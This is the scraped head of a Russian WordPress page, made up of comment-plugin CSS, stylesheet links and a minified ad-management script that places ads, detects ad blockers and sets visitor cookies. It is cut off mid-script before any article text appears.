.wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/2282" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fobsluzhivanie%2Flada-largus-massa-avtomobilya.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fobsluzhivanie%2Flada-largus-massa-avtomobilya.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 